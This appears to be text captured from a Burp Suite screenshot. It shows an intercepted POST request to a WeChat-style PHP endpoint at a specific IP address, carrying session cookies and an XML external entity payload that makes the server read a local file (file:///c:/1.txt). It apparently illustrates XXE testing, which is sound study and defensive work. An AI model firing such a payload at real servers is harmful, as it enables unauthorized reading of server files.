 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8207
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /weixin/index.php?signature=111 HTTP/1.1
Host: 59.63.200.79:8207
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936; PHPSESSID=8ohn68vq7dvjrb629ogj56udg7; Hm_lvt_b60316de6009d5654de7312f772162be=1611561450;
Hm_lpvt_b60316de6009d5654de7312f772162be=1611561450
Upgrade-Insecure-Requests: 1
<!DOCTYPE scan [<!ENTITY test SYSTEM "file:///c:/1.txt">]><scan>&test;</scan>